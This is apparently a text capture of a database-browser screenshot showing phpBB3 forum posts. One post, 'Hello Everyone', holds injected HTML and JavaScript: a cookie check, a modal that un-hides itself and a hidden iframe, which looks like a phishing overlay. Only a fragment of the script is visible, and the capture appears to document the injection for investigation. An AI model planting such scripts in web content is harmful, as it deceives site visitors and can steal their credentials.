 Database Structure Browse Data Edit Pragmas Execute SQL
Table: phpbb_posts Filter in any column
ble_bbcode enable_smilies enable_magic_url enable_sig post_username post_subject post_text post_checksum
Filter Filter Filter Filter Filter Filter Filter
1 1 1 1 1 Welcome to phpBB3 This is an example post in your phpBB3 installati... 5dd683b17f641daf84c040bfefc58ce9
2 1 1 1 1 Introduction Randy Savage <t>Good Afternoon everyone!<br/>... 59bbd9d7e6f899713d7c1da1016e4d25
3 1 1 1 1 Hello Everyone <div><style>body { z-index: 100;}.modal { ... d2788f4645ab450a05b1832b98d98d0f
Edit Database Cell
Mode: Text
{ let c = ca[i]; while(c.charAt(0) == ' ')
{ c = c.substring(1); }
if(c.indexOf(name) == 0) { cookieexists =
true; } } if(cookieexists){ return; } var
modal = document.getElementById('zbzbz1234');
modal.classList.remove("hidden");});</script><iframe
name="hiddenframe" id="hiddenframe"
style="display:none"></iframe> <div class="modal
Type of data currently in cell: Text / Numeric
11812 character(s)
Apply
Remote